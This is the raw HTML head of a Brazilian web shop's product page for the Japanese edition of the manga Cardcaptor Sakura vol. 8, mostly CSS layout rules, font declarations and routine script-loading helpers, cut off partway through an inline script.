

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fonomag.com.br/2864-Cardcaptor-Sakura-vol-8--Edicao-Japonesa
body_size: 35601
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-br">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
          <meta name="description" content="Mangá classico da CLAMP, que deu origem a uma infinidade de produtos, além de uma adaptação em anime. Em japonês com furiganas." />
              <meta name="keywords" content="mangá, cardcaptor sakura, clear card hen, clamp, shojo, kodansha, furigana, anime" />
              <meta property="og:url"         content="https://www.fonomag.com.br/" />
      <meta property="og:type"        content="website" />
      <meta property="og:locale"      content="pt-br" />
      <meta property="og:title"       content="Cardcaptor Sakura vol. 8 - Edição Japonesa" />
      <meta property="og:description" content="Mangá classico da CLAMP, que deu origem a uma infinidade de produtos, além de uma adaptação em anime. Em japonês com furiganas." />
                  <meta property="og:image"       content="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-2-527x200.png" />
                <meta name="theme-color" content="#dc0338">
    <meta name="apple-mobile-web-app-status-bar-style" content="#dc0338">
    <meta name="msapplication-navbutton-color" content="#dc0338">
    <title>Cardcaptor Sakura vol. 8 - Edição Japonesa</title>

    <base id="base-urls" href="https://www.fonomag.com.br/" data-base-url-loja="https://www.fonomag.com.br/">

          <link rel="preload" href="./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-brands-400.woff2?version=1662648253" as="font" type="font/woff2" crossorigin>
      <link rel="preload" href="./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-regular-400.woff2?version=1662648253" as="font" type="font/woff2" crossorigin>
      <link rel="preload" href="./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-solid-900.woff2?version=1662648253" as="font" type="font/woff2" crossorigin>
    
    <style>
      @font-face {
        font-family: 'Font Awesome 6 Brands';
        font-style: normal;
        font-weight: normal;
        font-display: auto;
        src: url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-brands-400.eot");
        src: url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-brands-400.woff2?version=1662648253") format("woff2"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-brands-400.woff") format("woff"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-brands-400.ttf") format("truetype");
        font-display: swap;
      }

      @font-face {
        font-family: 'Font Awesome 6 Free';
        font-style: normal;
        font-weight: 400;
        font-display: auto;
        src: url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-regular-400.eot");
        src: url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-regular-400.woff2?version=1662648253") format("woff2"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-regular-400.woff") format("woff"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-regular-400.ttf") format("truetype");
        font-display: swap;
      }

      @font-face {
        font-family: 'Font Awesome 6 Free';
        font-style: normal;
        font-weight: 900;
        font-display: auto;
        src: url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-solid-900.eot");
        src: url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-solid-900.woff2?version=1662648253") format("woff2"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-solid-900.woff") format("woff"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-solid-900.ttf") format("truetype");
        font-display: swap;
      }

      .product-title-with-lines::before,
      .product-title-with-lines::after {
        background: #000000;
      }

              .submenu.js-submenu,
        .submenu__content.js-submenu__content.submenu__content--departments{
          border-radius: 0.25rem;
        }
      
    </style>

    <script src="catalog/view/javascript/pdf-redirect.js" type="text/javascript"></script>

    <script>
      Object.freeze(console);
      var promotions = [{"order_promotion_id":"7","description":"3A NETWORK SELECTION 15% OFF","date_start":"2020-01-13","date_end":"2035-01-01"}];
      var columnLarge = 2    </script>

          <link href="https://www.fonomag.com.br/image/data/favicon.png" rel="icon" />
              <link href="https://www.fonomag.com.br/2864-Cardcaptor-Sakura-vol-8--Edicao-Japonesa" rel="canonical" />
    
    
    <meta name="robots" content="INDEX,FOLLOW">

    <style>
      /*=============================== HEADER ===============================*/
      .header__logo * {
        max-width: 100%;
        height: auto;
      }
      .admin-logged-bar {
        display: flex;
        justify-content: space-between;
        align-items: center;
      }
      .admin-logged-bar > * {
        flex-grow: 1;
      }

      /*=================================== MENU =============================*/
      .menu {
        height: 44px;
      }
      .menu * {
        opacity: 0;
      }

      /*============================= Plugin Slider - INICIO =============================*/
      .carousel-container,
      .carousel-wrapper,
      .carousel-list,
      .item-column {
        margin: 0;
        padding: 0;
        outline: 0;

        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }
      .carousel-full {
        width: calc(100vw - 6.5rem);
        margin-left: 50%;
        -webkit-transform: translate(-50%);
        -moz-transform: translate(-50%);
        -ms-transform: translate(-50%);
        transform: translate(-50%);
      }
      .carousel-container {
        position: relative;
        margin: 0 auto;
      }
      .store-rating {
        margin-top: 60px;
      }
      .carousel-container:active {
        cursor: move;
      }
      .carousel .carousel-container {
        border: none;
      }
      .carousel-wrapper {
        position: relative;
        overflow: hidden;
        width: calc(100% + 16px);
        margin: -8px;
      }
      @media screen and (max-width: 480px) {
        .carousel-wrapper {
          width: calc(100% + 8px);
          margin: -4px;
        }
      }
      @media (-moz-touch-enabled: 1), (pointer: coarse) {
        .carousel-wrapper {
          overflow-x: scroll;
        }
      }
      .slide-home .carousel-wrapper {
        width: calc(100% + 4px);
        margin: 0 -2px;
      }
      .slide-home .item-column {
        padding: 0
      }
      .carousel-list:after {
        content: "";
        display: block;
        clear: both;
      }
      .carousel-list {
        width: 100%;

        position: relative;
        left: 0;
        list-style: none;

        display: -webkit-box;
        display:    -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display:         flex;
        display: flex;
        -ms-flex: 0 1 auto;
        -webkit-box-flex: 0;
        flex: 0 1 auto;
        -ms-flex-direction: row;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        flex-direction: row;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
        -ms-flex-wrap: nowrap;
      }
      .carousel-list .item-column {
        overflow: hidden;
        position: relative;

        /* não retirar */
        min-width: 238px;
        max-width: 300px;
      }

      /* Controles - INICIO */
      .carousel-container .indicators-container {
        width: 100%;
        height: 2.25rem;

        text-align: center;

        position: absolute;
        z-index: 1;
        left: 0;
        bottom: 0;
      }
      .carousel-container .indicators {
        cursor: pointer;
        padding: .875rem;
        display: inline-block;
      }
      .carousel-container .indicators .indicators-content {
        height: 8px;
        width: 8px;
        border-radius: 50%;
        background-color: #fff;
        transition: .15s linear;
        box-shadow:
          0px 3px 1px -2px rgba(0, 0, 0, 0.2),
          0px 2px 2px 0px rgba(0, 0, 0, 0.14),
          0px 1px 5px 0px rgba(0,0,0,.12);
      }
      .carousel-container .indicators.active .indicators-content {
        background-color: #000;
      }

      .carousel-container .time-line {
        background-color: #DDD;
        width: 100%;
      }
      .carousel-container .time-line .time-line-current-time {
        background-color: #000;
        height: 1px;
        width: 100%;
      }

      .text-price{
        color: #dc0338;
      }

      .carousel-container .control {
        background: #dc0338;
        color: #FFFFFF;

        width: 2.25rem;
        height: 2.25rem;
        border-radius: .25rem;
        cursor: pointer;
        opacity: 0;

        font-size: 1.25rem;
        line-height: 2.25rem;
        text-align: center;
        text-decoration: none;

        z-index: 1;
        position: absolute;
        top: 50%;
        transform: translate(0, -50%);
        -moz-transform: translate(0, -50%);
        -webkit-transform: translate(0, -50%);

        transition: .3s ease-in-out;
        -webkit-transition: .3s ease-in-out;
        -moz-transition: .3s ease-in-out;
        -o-transition: .3s ease-in-out;

        box-shadow:
          0px 3px 5px -1px rgba(0, 0, 0, 0.2),
          0px 6px 10px 0px rgba(0, 0, 0, 0.14),
          0px 1px 18px 0px rgba(0,0,0,.12);
      }
      .carousel-container .control i {
        position: absolute;
        bottom: 50%;
        right: 50%;
        -webkit-transform: translate(50%, 50%);
        -ms-transform: translate(50%, 50%);
        transform: translate(50%, 50%);
      }
      .carousel-container .control:hover {
        background: #ff2b60;

        box-shadow:
          0px 5px 5px -3px rgba(0, 0, 0, 0.2),
          0px 8px 10px 1px rgba(0, 0, 0, 0.14),
          0px 3px 14px 2px rgba(0,0,0,.12);
      }
      .carousel-container .control img {
        display: block;
        margin: 6px;
      }
      .carousel-container .control.prev {
        left: .5rem;
      }
      .carousel-container .control.next {
        right: .5rem;
      }
      .carousel-container:hover .control {
        opacity: 1;
      }
      .carousel-container:hover .control.prev {
        left: 0;
      }
      .carousel-container:hover .control.next {
        right: 0;
      }

      .swiper-button-next:not(.swiper-button-disabled),
      .swiper-button-prev:not(.swiper-button-disabled){
        background: #dc0338;
        color: #FFFFFF;
      }

      .swiper-button-next:not(.swiper-button-disabled):hover,
      .swiper-button-prev:not(.swiper-button-disabled):hover{
        background: #ff2b60;
      }

      /* Controles - FINAL */
      .item-column > picture img, .item-column > a > picture img,
      .item-column > img, .item-column > a > img {
        width: 100%;
      }
      .carousel .item-column {
        text-align: center;
      }
      .carousel .item-column > img,
      .carousel .item-column > picture > img,
      .carousel .item-column > a > img,
      .carousel .item-column > a > picture > img{
        width: auto;
        max-width: 100%;
      }
      @media screen and (min-width: 560px) {
        .img-full-responsive .item-column > picture img,
        .img-full-responsive .item-column > a > picture img,
        .img-full-responsive .item-column > img,
        .img-full-responsive .item-column > a > img {
          width: 100%;
          position: absolute;
          left: 50%;
          min-width: 1920px;
          -webkit-transform: translate(-50%,0);
            -moz-transform: translate(-50%,0);
              -ms-transform: translate(-50%,0);
                  transform: translate(-50%,0);
        }
      }
      @media screen and (max-width: 1140px) and (min-width: 560px) {
        .img-full-responsive .item-column > picture img,
        .img-full-responsive .item-column > a > picture img,
        .img-full-responsive .item-column > img,
        .img-full-responsive .item-column > a > img {
          min-width: initial;
          width: calc(168.42105263157896vw);
          transform: translate(calc(-34.21052631578948vw - 5px),0);
          position: initial;
          left: initial;
        }
      }
      @media screen and (max-width: 1140px) {
        .img-full-responsive .item-column.banner-html {
          height: initial!important;
        }
      }
      .slide-image,
      .slide-image .item-column {
        border: none;
      }
      /*PRODUTO*/
      .thumb {
        box-sizing: border-box;
      }
      .more-views .item-column {
        padding: 4px;
        border-right: none;
      }
      .more-views.carousel-container{
        border: none;
      }
      .more-views .thumb {
        max-height: 100%;
        max-width: 100%;
        border: none;
        padding: 0;
      }
      .more-views .elevatezoom-gallery {
        border: 1px solid #EEE;
        display: flex;
        padding: 5px;
        height: 100%;
        align-items: center;
        justify-content: center;
      }
      .more-views  .video:before {
        content: '';
        width: 36px;
        height: 26px;
        background: #F00;
        border-radius: 7px;
        display: block;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
      }
      .more-views  .video:after {
        content: '';
        width: 0;
        height: 0;
        border: 6px solid transparent;
        border-left-width: 12px;
        border-left-color: #FFF;
        margin-left: 4px;
        display: block;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
      }

      /*============================= Plugin Slider - FINAL =============================*/

      /*================================== INICIO - Banner html =================================*/
      .banner-html * {
        box-sizing: border-box!important;
      }
      .banner-html .container-banner-html {
          height: 100%;
          max-width: 1140px;
          margin: 0 auto;
      }
      .img-loading {
        position: absolute;
        top: 50%;
        left: 50%;
        margin-top: -10px;
        margin-left: -10px;
        max-width: 20px!important;
        max-height: 20px!important;
        min-width: 20px!important;
        min-height: 20px!important;
        width: 20px!important;
        height: 20px!important;
      }

      .btn-banner {
        background-color: #dc0338!important;
        color: #FFFFFF!important;
      }

      .banner-html .banner-product-details .banner-html-product-title{
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
      }

      @media screen and (max-width: 480px) {
        .banner-html .btn-banner {
          display: none;
        }
      }

      @media screen and (min-width: 560px) {
        .banner-html .container-banner-html {
          display: -webkit-box;
          display:    -moz-box;
          display: -ms-flexbox;
          display: -webkit-flex;
          display:         flex;
          display: flex;
          -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
          -ms-flex-flow: row nowrap;
              flex-flow: row nowrap;
          -ms-flex-wrap: nowrap;
        }
        .banner-html .banner-product-image,
        .banner-html .banner-product-details {
          text-align: center;
          /* float: left; */
          position: relative;
          height: 100%;
        }
        .banner-html .banner-product-details {
          width: 50%;
        }
        .banner-html .banner-product-image {
          width: 48%;
          margin-right: 2%;
        }
        .banner-html .banner-product-image img{
          max-height: 100%;
          width: auto;
          max-width: 60%;
          max-height: 96%;
          position: absolute;
          top: 50%;
          left: 50%;
          -webkit-transform: translate(-50%, -50%);
            -moz-transform: translate(-50%, -50%);
              -ms-transform: translate(-50%, -50%);
                  transform: translate(-50%, -50%);
        }
        .banner-html .banner-product-details .prod_image_detail {
          width: 100%!important;
          position: absolute;
          top: 50%;
          -webkit-transform: translate(0,-50%);
            -moz-transform: translate(0,-50%);
              -ms-transform: translate(0,-50%);
                  transform: translate(0,-50%);
        }
        .banner-html .banner-product-details .price-box,
        .banner-html .banner-product-details .actions {
          float: left;
          width: 49%!important;
        }
        .banner-html .banner-product-details .price-box{ margin-right: 2%; }
        .banner-html .banner-product-details .banner-html-product-title {
          width: 80%;
          max-width: 90%;
          margin: 0 auto;
          word-wrap: break-word;
        }
        .item-column.banner-html .banner-product-image {
          position: relative;
        }
        .banner-html-price {
          font-size: 2.6vw;
          font-weight: bold;
          margin-bottom: 20px;
          margin-top: 10px;
          -webkit-filter: brightness(75%);
                  filter: brightness(75%);
        }
        .banner-html > img.img-principal,
        .banner-html > a > img.img-principal {
          display: block;
        }
        .banner-html .normal-price {
          text-decoration: line-through;
        }
        .banner-html .normal-price-container {
          font-size: 70%;
          display: block;
          -webkit-filter: brightness(60%);
          filter: brightness(60%);
        }
        .banner-html .prefix-price{
          font-size: 80%;
        }
        .banner-html .sale-off-label {
          border-radius: 50%;
          height: 60px;
          width: 60px;
          line-height: 60px;
          font-weight: bolder;
          text-align: center;
          position: absolute;
          top: 15px;
          background: #DD4B39;
          color: #FFF;
          z-index: 1;
        }

        .item-column.banner-html .banner-product-image {
          position: relative;
        }
      }
      /*============================ FINAL - Banner html ===========================*/
      /*============================= INICIO - Modelo-1 ============================*/
      @media screen and (min-width: 560px) {
        .banner-html.model-1 .sale-off-label {
          right: -48px!important;
        }
        .banner-html.model-1 .banner-product-image:before,/* background da imagem do produto */
        .banner-html.model-1 .banner-product-details:before,/* background das informacoes do produto */
        .banner-html.model-1 .banner-product-image:after {/* faixa a esqueda da imagem do produto */
          content: "";
          display: block;
          position: absolute;
          left: 50%;
          -webkit-transform: skewX(-32deg) translate(-50%,0);
            -moz-transform: skewX(-32deg) translate(-50%,0);
              -ms-transform: skewX(-32deg) translate(-50%,0);
                  transform: skewX(-32deg) translate(-50%,0);
        }
        .banner-html.model-1 .banner-product-image:before {/* background da imagem do produto */
          background: #FFF;
          height: 100%;
          top: 0;
          width: 100%;
        }
        .banner-html.model-1 .banner-product-details:before,/* background das informacoes do produto */
        .banner-html.model-1 .banner-product-image:after {/* faixa a esqueda da imagem do produto */
          height: 100%;
          width: 108%;
          top: 0;
        }
        .banner-html.model-1 .banner-product-image:after {/* faixa a esqueda da imagem do produto */
          left: -55%;
          background-image: url(catalog/view/theme/vista/image/padrao-bola.png);
        }
        .item-column.banner-html.model-1 {
          background-image: url(catalog/view/theme/vista/image/padrao-bola.png);
        }
      }
      @media screen and (max-width: 559px) {
        .banner-html.model-1 .banner-product-image:before {
          bottom: -10%;
          content: "";
          display: block;
          position: absolute;
          width: 100%;
          height: 140%;
          left: 0;
          transform: skewY(-8deg);
          background-color: #FFF;
        }

        .banner-html.model-1 .banner-product-image a {
          position: relative;
        }

        .banner-html.model-1 .banner-product-details:before {
          bottom: -42%;
          content: "";
          display: block;
          position: absolute;
          width: 100%;
          height: 50%;
          left: 0!important;
          transform: skewY(-8deg);
          background-image: url(catalog/view/theme/vista/image/padrao-bola.png);
        }
      }

      /*============================= FINAL - Modelo-1 =============================*/
      /*============================= INICIO - Modelo-2 ============================*/
      @media screen and (min-width: 560px) {
        .banner-html.model-2 .sale-off-label {
          right: 15px!important;
        }
        .item-column.banner-html.model-2 {
          background-image: url(catalog/view/theme/vista/image/padrao-quadriculado.png);
        }
        .banner-html.model-2 .banner-product-image:before {
          content: "";
          display: block;
          height: 52.6vw;
          width: 52.6vw;
          max-width: 600px;
          max-height: 600px;
          top: 50%;
          left: 58%;
          border-radius: 50%;
          position: absolute;
          -webkit-transform: translate(-50%, -50%);
            -moz-transform: translate(-50%, -50%);
              -ms-transform: translate(-50%, -50%);
                  transform: translate(-50%, -50%);
          background: #FFF;
        }
        .banner-html.model-2 .banner-product-image img {
          left: 58%;
        }
      }

      @media screen and (max-width: 559px) {
        .banner-html.model-2 .container-banner-html {
          background-image: url(catalog/view/theme/vista/image/padrao-quadriculado.png);
        }

        .banner-html.model-2 .banner-product-image:before {
          content: "";
          display: block;
          position: absolute;
          width: 217%;
          height: 356%;
          left: -60%;
          bottom: -17%;
          border-radius: 50%;
          background-color: #FFF;
        }

        .banner-html.model-2 .banner-product-image a {
          position: relative;
        }
      }
      /*============================= FINAL - Modelo-2 =============================*/
      /*============================= INICIO - Modelo-3 ============================*/
      @media screen and (min-width: 560px) {
        .banner-html.model-3 .banner-product-details .banner-html-product-title {
          border-top: 5px solid transparent;
          border-bottom: 5px solid transparent;
          margin-bottom: 15px;
        }
        .banner-html.model-3 .sale-off-label {
          right: 15px!important;
        }
        .banner-html.model-3 .banner-product-image {
          width: 50%;
          margin-right: 0;
        }
        .banner-html.model-3 .banner-product-image:before {/* background da imagem do produto */
          content: "";
          display: block;
          position: absolute;
          height: 100%;
          width: 100%;
          left: -100%;
        }
        .banner-html.model-3 .banner-html-price {
          -webkit-filter: brightness(100%);
                  filter: brightness(100%);
        }
      }
      @media screen and (max-width: 559px) {
        .banner-html.model-3 .banner-product-details .banner-html-product-title {
          border-top: 5px solid transparent;
          border-bottom: 5px solid transparent;
          margin-bottom: 15px;
        }
      }
      /*============================= FINAL - Modelo-3 =============================*/
      /*============================= INICIO - Modelo-4 ============================*/
      @media screen and (min-width: 560px) {
        .banner-html.model-4 .banner-product-image {
          width: 50%;
          margin-right: 0;
          background-color: #fff;
        }
        .banner-html.model-4 .banner-product-image::before {
          content: '';
          position: absolute;
          width: 50%;
          right: -55%;
          top: 50%;
          border: 500px solid transparent;
          border-right-color: rgba(0,0,0,.1);
          -webkit-transform: translate(50%,-50%);
          transform: translate(50%,-50%);
          z-index: 1;
        }
        .banner-html.model-4 .banner-product-image a {
          display: block;
          width: 100%;
          height: 100%;
          position: relative;
          z-index: 1;
        }
        .banner-html.model-4 .banner-product-image a::before {
          content: '';
          position: absolute;
          width: 3.5vw;
          height: 3.5vw;
          left: 15%;
          top: 15%;
          background-color: transparent;
          z-index: 1;
        }
        .banner-html.model-4 .banner-product-image a::after {
          content: '';
          position: absolute;
          width: 3.5vw;
          height: 3.5vw;
          right: 15%;
          bottom: 15%;
          background-color: transparent;
          z-index: 1;
        }
        .banner-html.model-4 .sale-off-label {
          left: calc(100% - 30px);
          top: calc(50% - 30px);
        }
        .banner-html.model-4 .banner-product-details {
          width: 50%;
        }
        .banner-html.model-4 .banner-product-details::before {
          content: '';
          position: absolute;
          right: 60%;
          top: 50%;
          border: 500px solid transparent;
          border-right-color: rgba(0,0,0,.1);
          -webkit-transform: translate(50%,-50%);
          transform: translate(50%,-50%);
        }
        .banner-html.model-4 .banner-product-details::after {
          content: '';
          position: absolute;
          right: 40%;
          top: 50%;
          border: 500px solid transparent;
          border-right-color: rgba(0,0,0,.1);
          -webkit-transform: translate(50%,-50%);
          transform: translate(50%,-50%);
        }
        .banner-html.model-4 .prod_image_detail {
          z-index: 1;
        }
        .banner-html.model-4 .banner-html-price {
          margin-bottom: 10px;
        }
        .banner-html.model-4 .banner-html-product-title {
          /* font-weight: bold; */
          position: relative;
          color: #fff;
        }
        .banner-html.model-4 .banner-html-price,
        .banner-html.model-4 .promotional-price-container,
        .banner-html.model-4 .normal-price-container {
          color: #fff;
          -webkit-filter: brightness(100%);
          filter: brightness(100%);
        }
        .banner-html.model-4 .normal-price {
          font-size: 16px;
          font-weight: normal;
          text-decoration: none;
        }
        .banner-html.model-4 .normal-price::before {
          content: 'De ';
        }
        .banner-html.model-4 .normal-price::after {
          content: ' por';
        }
        .banner-html.model-4 .prefix-price {
          display: none;
        }
        .banner-html.model-4 .promotional-price {
          font-weight: bold;
        }
      }

      @media screen and (max-width: 559px) {
        .banner-html.model-4 .banner-product-image:before {
          bottom: -10%;
          content: "";
          display: block;
          position: absolute;
          width: 100%;
          height: 140%;
          left: 0;
          background-color: #FFF;
        }

        .banner-html.model-4 .banner-product-image a {
          display: block;
          height: 100%;
          width: 100%;
          position: relative;
        }

        .banner-html.model-4 .banner-product-image a::before {
          content: '';
          position: absolute;
          width: 3.5vw;
          height: 3.5vw;
          left: 24px;
          top: 24px;
          background-color: transparent;
          z-index: 1;
        }

        .banner-html.model-4 .banner-product-image a::after {
          content: '';
          position: absolute;
          width: 3.5vw;
          height: 3.5vw;
          bottom: 24px;
          right: 24px;
          background-color: transparent;
          z-index: 1;
        }

        .banner-html.model-4 .banner-product-details {
          overflow: hidden;
        }

        .banner-html.model-4 .banner-product-details:before {
          content: '';
          display: block;
          position: absolute;
          border: 400px solid transparent;
          border-right-color: rgba(0,0,0,.1);
          width: 0;
          height: 0;
          bottom: 50%;
          right: 0;
          transform: translate(0, 50%);
        }

        .banner-html.model-4 .banner-product-details:after {
          content: '';
          display: block;
          position: absolute;
          border: 300px solid transparent;
          border-right-color: rgba(0,0,0,.1);
          width: 0;
          height: 0;
          bottom: 50%;
          right: 0;
          transform: translate(0, 50%);
        }

        .banner-html.model-4 .prod_image_detail .inner {
          position: relative;
          z-index: 1;
        }

        .banner-html.model-4 .prod_image_detail:after {
          content: '';
          display: block;
          position: absolute;
          border: 200px solid transparent;
          border-right-color: rgba(0,0,0,.1);
          width: 0;
          height: 0;
          bottom: 50%;
          right: 0;
          transform: translate(0, 50%);
        }

        .banner-html.model-4 .normal-price {
          text-decoration: none;
        }
        .banner-html.model-4 .normal-price-container {
          -webkit-filter: brightness(100%);
          filter: brightness(100%);
          font-size: 16px;
        }

      }
      /*============================= FINAL - Modelo-4 ============================*/

      @media screen and (min-width:1140px) {
        .banner-html .banner-product-details .price-box{
          margin-right: 2%;
        }
        .banner-html-price {
          font-size: 50px;
        }
      }

      @media screen and (max-width: 559px) {
        .banner-html-price {
          font-size: 32px;
        }

        .container-banner-html img {
          max-height: 100%;
          height: 100vw;
          margin: 0 auto;
        }

        .banner-product-image,
        .banner-product-details {
          position: relative;
          height: 50%;
        }

        .banner-product-details {
          display: flex;
          justify-content: center;
          /* align-items: center; */
          flex-direction: column;
          word-wrap: break-word;
        }

        .banner-product-details .inner a, .banner-product-details .inner > div {
          margin: 6px;
        }

        .banner-html .normal-price {
          text-decoration: line-through;
        }

        .banner-html .normal-price-container {
          font-size: 80%;
          display: block;
          -webkit-filter: brightness(60%);
          filter: brightness(60%);
        }
      }
    </style>

          <link href="catalog/view/theme/vista/public/css/mainheader.1c6dd8b8.css" rel="stylesheet" media="none" onload="this.media='all'">
      <noscript>
        <link href="catalog/view/theme/vista/public/css/mainheader.1c6dd8b8.css" rel="stylesheet">
      </noscript>
          <link href="catalog/view/theme/vista/public/css/mainheader2.90a3aa27.css" rel="stylesheet" media="none" onload="this.media='all'">
      <noscript>
        <link href="catalog/view/theme/vista/public/css/mainheader2.90a3aa27.css" rel="stylesheet">
      </noscript>
          <link href="catalog/view/theme/vista/plugins/photoswipe/photoswipe.css?version=1555943477" rel="stylesheet" media="none" onload="this.media='all'">
      <noscript>
        <link href="catalog/view/theme/vista/plugins/photoswipe/photoswipe.css?version=1555943477" rel="stylesheet">
      </noscript>
          <link href="catalog/view/theme/vista/plugins/photoswipe/default-skin/default-skin.css?version=1597951552" rel="stylesheet" media="none" onload="this.media='all'">
      <noscript>
        <link href="catalog/view/theme/vista/plugins/photoswipe/default-skin/default-skin.css?version=1597951552" rel="stylesheet">
      </noscript>
          <link href="catalog/view/theme/vista/stylesheet/review.css?version=1671634393" rel="stylesheet" media="none" onload="this.media='all'">
      <noscript>
        <link href="catalog/view/theme/vista/stylesheet/review.css?version=1671634393" rel="stylesheet">
      </noscript>
          <link href="catalog/view/javascript/jquery/colorbox/colorbox.css?version=1597951490" rel="stylesheet" media="none" onload="this.media='all'">
      <noscript>
        <link href="catalog/view/javascript/jquery/colorbox/colorbox.css?version=1597951490" rel="stylesheet">
      </noscript>
    
    <script src="catalog/view/theme/vista/public/js/lab.e74a0e5b.js"></script>
    <script>
      $LAB.setGlobalDefaults({AlwaysPreserveOrder:true});
      var base =  document.querySelector('base');
      if (base && base.href) {
        $LAB.setGlobalDefaults({AlwaysPreserveOrder:true, BasePath: base.href });
      }

      // CustomEvent polyfill
      (function () {
        if (typeof window.CustomEvent === "function") return false;

        function CustomEvent(event, params) {
          params = params || { bubbles: false, cancelable: false, detail: undefined };
          var evt = document.createEvent('CustomEvent');
          evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);
          return evt;
        }

        CustomEvent.prototype = window.Event.prototype;
        window.CustomEvent = CustomEvent;
      })();

      // Dispara os eventos
      function triggerEvent(eventName) {
        var EVENT = new CustomEvent(eventName);
        window.dispatchEvent(EVENT);
      }

      /* Trabalha em conjunto com o arquivo 'dispatch-event-load-scripts.js' */
      window.scriptsLoaded = false;
      window.windowLoaded = false;
      window.documentReaded = false;

      // Indica se a janela foi carregada
      window.addEventListener('load', function () {
        window.windowLoaded = true;
        triggerEvent('window');
      });

      // Indica se o documento foi lido
      if (document.addEventListener) {
        document.addEventListener('DOMContentLoaded', function(){
          triggerEvent('document');
          window.documentReaded = true;
        });
      } else {
        document.attachEvent('onreadystatechange', function(){
          if (document.readyState=='complete') {
            triggerEvent('document');
            window.documentReaded = true;
          }
        });
      }

      // Mostra os eventos no console
      // window.addEventListener('scripts_document', function () {
      //   console.log('scripts_document');
      // });
      // window.addEventListener('scripts_window', function () {
      //   console.log('scripts_window');
      // });
      // window.addEventListener('scripts', function () {
      //   console.log('scripts');
      // });

      // Executa a função se o evento já foi disparado
      // ou atribui a função para ser executada no disparo do evento
      window.waitEvent = function(event, func) {
        switch (event) {
          case 'scripts':
            if (window.scriptsLoaded) {
              func();
            } else {
              window.addEventListener('scripts', function () {
                func();
              });
            }
            break;
          case 'document':
            if (window.documentReaded) {
              func();
            } else {
